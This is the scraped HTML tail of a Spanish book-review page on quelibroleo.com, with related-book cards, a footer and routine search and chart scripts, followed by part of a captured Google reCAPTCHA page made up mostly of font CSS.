																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-la-guerra-1"><span>EL ARTE DE LA GUERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/etica-para-amador">
																	<img src="https://quelibroleo.com/images/libros/libro_1311780992.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 230 votos"
							     							     
							     data-id="11808"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/etica-para-amador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/etica-para-amador"><span>ÉTICA PARA AMADOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/savater-fernando">SAVATER, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-antropologo-inocente">
																	<img src="https://quelibroleo.com/images/libros/libro-1613557113.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 80 votos"
							     							     
							     data-id="16897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-antropologo-inocente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-antropologo-inocente"><span>EL ANTROPÓLOGO INOCE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barley-nigel">BARLEY, NIGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-genealogia-de-la-moral">
																	<img src="https://quelibroleo.com/images/libros/libro_1307803533.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 51 votos"
							     							     
							     data-id="2679"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-genealogia-de-la-moral#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-genealogia-de-la-moral"><span>LA GENEALOGÍA DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-de-roma">
																	<img src="https://quelibroleo.com/images/libros/9788497593151.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 51 votos"
							     							     
							     data-id="2564"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-de-roma"><span>HISTORIA DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/montanelli-indro">MONTANELLI, INDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/espejos-una-historia-casi-universal">
																	<img src="https://quelibroleo.com/images/libros/libro-1508310189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 47 votos"
							     							     
							     data-id="6231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/espejos-una-historia-casi-universal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/espejos-una-historia-casi-universal"><span>ESPEJOS. Una histori...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta">
																	<img src="https://quelibroleo.com/images/libros/libro_1232979769.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 62 votos"
							     							     
							     data-id="13222"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gen-egoista-las-bases-biologicas-de-nuestra-conducta"><span>EL GEN EGOISTA: LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dawkins-richard">DAWKINS, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan">
																	<img src="https://quelibroleo.com/images/libros/libro_1458296273.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 68 votos"
							     							     
							     data-id="28244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ensenanzas-de-don-juan"><span>LAS ENSEÑANZAS DE DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/castaneda-carlos">CASTAÑEDA, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/crepusculo-de-los-idolos">
																	<img src="https://quelibroleo.com/images/libros/9788420633954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 57 votos"
							     							     
							     data-id="2680"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/crepusculo-de-los-idolos"><span>CREPÚSCULO DE LOS ID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hijos-de-los-dias">
																	<img src="https://quelibroleo.com/images/libros/libro_1334401879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 46 votos"
							     							     
							     data-id="107440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-hijos-de-los-dias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-hijos-de-los-dias"><span>LOS HIJOS DE LOS DÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/los-horrores-de-la-guerra-civil";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kqj884ntkjuj
body_size: 48460
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 